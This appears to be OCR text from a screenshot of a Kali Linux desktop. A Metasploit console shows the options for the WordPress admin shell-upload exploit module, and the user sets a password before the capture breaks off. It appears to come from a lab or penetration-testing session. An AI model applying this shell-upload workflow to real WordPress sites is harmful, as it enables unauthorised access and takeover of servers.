 File Edit View VM Tabs Help
Home Kali-Rolling GrimTheRipper
Applications Places Terminal Tue 23:41 1
JohnTheRip
per-
bleeding-j...
kali_linux_
didis_
shadows_...
LinEnum-
master
pics
pwnedOrN
ot
wordlists
Trash
root@kali-me: ~
File Edit View Search Terminal Help
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST yes The target address
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 WordPress
msf exploit(unix/webapp/wp_admin_shell_upload) > set PASSWORD Password@123
PASSWORD => Password@123
msf exploit(unix/webapp/wp_admin_shell_upload) > set
KALI LINUX
Operating System Hacking & Security
To return to your computer, press Ctrl+Alt.